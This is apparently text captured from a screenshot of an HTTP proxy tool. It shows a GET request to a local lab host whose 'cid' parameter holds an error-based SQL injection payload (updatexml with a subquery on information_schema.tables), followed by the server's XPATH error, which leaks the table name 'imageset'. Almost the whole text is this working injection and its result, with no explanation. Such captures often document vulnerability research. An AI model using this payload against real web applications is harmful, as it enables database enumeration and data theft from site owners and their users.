 Request
Raw Params Headers Hex
GET
/xionghai/?r=content&cid=5%20and%20updatexml(0,concat(0x7e,(SELECT%20concat(table_nam
e)%20FROM%20information_schema.tables%20WHERE%20table_schema=database()%20limit%203,
1)),0); HTTP/1.1
Host: 10.211.55.3
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 9d4bb4a09f511681369671a08beff228=dtuld1bi08u78slkano37a6rpl;
4fb143d73e00e2a9cf53bfc79f86af5f=qs73atsqgkm7eua2lk9f0vo421;
UM_distinctid=16dcf38d017926-0798194d0bdc1a-1d3d6b55-1fa400-16dcf38d01854b;
CNZZDATA3801251=cnzz_eid%3D1350825475-1571139669-%26ntime%3D1571139669
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 15 Oct 2019 12:06:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.
X-Powered-By: PHP/5.4.45
Content-Length: 46
Connection: close
Content-Type: text/html;charset=utf-8
修改错误：XPATH syntax error: '~imageset'